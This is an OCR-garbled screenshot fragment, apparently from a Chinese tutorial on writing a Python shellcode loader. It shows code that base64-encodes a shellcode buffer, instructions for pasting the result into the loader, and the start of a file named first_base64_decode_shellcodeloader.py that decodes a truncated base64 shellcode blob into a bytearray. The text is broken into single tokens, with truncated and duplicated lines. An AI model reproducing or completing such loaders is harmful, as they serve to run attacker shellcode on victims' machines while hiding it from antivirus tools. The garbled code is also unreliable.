
#b64shellcode 
=
 base64
.
b64encode
(
buf1
)
    
b64shellcode 
=
 base64
.
b64encode
(
buf1
)
.
deco
print
(
b64shellcode
)
我们加载器相应的需要进行base64解码，只需改前两行就可以，把
生成的base64填入
first_base64_decode_shellcodeloader.py:
import
import
 ctypes

shellcode 
=
 base64
.
b64decode
(
b
'/EiD5PDoyAA
shellcode 
=
bytearray
(
shellcode
)